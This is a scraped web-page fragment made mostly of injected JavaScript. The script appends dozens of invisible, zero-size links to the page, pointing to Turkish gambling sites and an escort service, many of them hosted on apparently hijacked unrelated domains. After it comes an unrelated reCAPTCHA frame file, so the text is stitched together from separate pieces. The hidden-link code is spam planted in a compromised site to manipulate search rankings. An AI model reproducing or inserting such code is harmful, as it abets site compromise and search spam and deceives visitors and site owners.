    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://www.haimourinternational.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://marsaarabiaisland.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel giriş");
    a.appendChild(linkText);
    a.title = "bahsegel giriş";
    a.href = "https://fepaci.com.pa/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://studio.vitta.design";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://matthewtarwater.biz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://banboneirubek.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://www.sasusa.nl";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://tr.betcio-girisadreslerr.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lunabet");
    a.appendChild(linkText);
    a.title = "lunabet";
    a.href = "https://sevenbaysbouldering.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Perabet");
    a.appendChild(linkText);
    a.title = "Perabet";
    a.href = "https://isitillegal.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Restbet");
    a.appendChild(linkText);
    a.title = "Restbet";
    a.href = "https://gadgetstore.co.nz";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://tr.betcioresmiaadres.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://vcarecancer.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://elementalanalysis.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://asf.be/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.infinite.co.bw/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://www.infinite.co.bw/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://imscochin.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://marshalpress.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://mcdonaldyasociados.com.pa/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ganobet");
    a.appendChild(linkText);
    a.title = "ganobet";
    a.href = "https://radiowebbrasilia.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://lcclabourlaw.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://dagbestedingdezwaan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://rgtnews.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("lordbahis");
    a.appendChild(linkText);
    a.title = "lordbahis";
    a.href = "https://sincalpartyentertainment.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("masterbetting");
    a.appendChild(linkText);
    a.title = "masterbetting";
    a.href = "https://lhccgroup.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://scopesboxingottawa.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet");
    a.appendChild(linkText);
    a.title = "rinabet";
    a.href = "https://osuk.org.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://gordos.co.il/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://sindromefibromialgica.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://marshalpress.ge/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitcasino");
    a.appendChild(linkText);
    a.title = "elitcasino";
    a.href = "https://petrolube.sa/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://www.airsoftsamos.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.sirena.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.sirena.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://www.bwaconsultants.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel güncel giriş");
    a.appendChild(linkText);
    a.title = "bahsegel güncel giriş";
    a.href = "https://www.cheapsleepingtablets.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("madridbet");
    a.appendChild(linkText);
    a.title = "madridbet";
    a.href = "http://www.facingthegap.eu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://tncstore.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betvole");
    a.appendChild(linkText);
    a.title = "betvole";
    a.href = "https://bespokedecor.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://speedlinktc.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://www.classictubesound.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.meyer-mil.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://elisabethbekasi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.carrierbid.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://www.carrierbid.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://priceware.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet giriş");
    a.appendChild(linkText);
    a.title = "aresbet giriş";
    a.href = "https://priceware.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom telegram");
    a.appendChild(linkText);
    a.title = "casibom telegram";
    a.href = "https://t.me/CASlBOMADRES";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gaziosmanpaşa escort");
    a.appendChild(linkText);
    a.title = "gaziosmanpaşa escort";
    a.href = "https://zeytinburnuescortmanken.site/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://energeticasrl.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet güncel giriş");
    a.appendChild(linkText);
    a.title = "aresbet güncel giriş";
    a.href = "https://macrosconsulting.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://fepama.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://www.ghanastartupweek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "marsbahis güncel giriş";
    a.href = "https://www.ghanastartupweek.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("locabet");
    a.appendChild(linkText);
    a.title = "locabet";
    a.href = "https://www.hunermetal.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://biblelandpictures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://biblelandpictures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://hem.org.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://garciamasonryconstructionllc.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://necn.ac.in";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://biblelandpictures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casibom");
    a.appendChild(linkText);
    a.title = "Casibom";
    a.href = "https://www.kvkkalikiri-angrau.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://jenniferdimech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://mustardseedbistro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://marvisanitarios.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://casinobvx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking");
    a.appendChild(linkText);
    a.title = "meritking";
    a.href = "https://tr.matbets-girisii.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet giriş";
    a.href = "http://cratosroyalbet.mobi/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahsegel");
    a.appendChild(linkText);
    a.title = "bahsegel";
    a.href = "https://www.cheapsleepingtablets.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino güncel giriş");
    a.appendChild(linkText);
    a.title = "vdcasino güncel giriş";
    a.href = "https://tncstore.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpark");
    a.appendChild(linkText);
    a.title = "Betpark";
    a.href = "https://alpha6uae.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://www.morarjee.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betpark");
    a.appendChild(linkText);
    a.title = "Betpark";
    a.href = "https://pankajnakhat.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://rollingadz.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://agis.fcta.gov.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("klasbahis");
    a.appendChild(linkText);
    a.title = "klasbahis";
    a.href = "https://dinoshop.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://47-detsad.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XzY6a899UjaE7UwvQ8nE7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768945843631');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>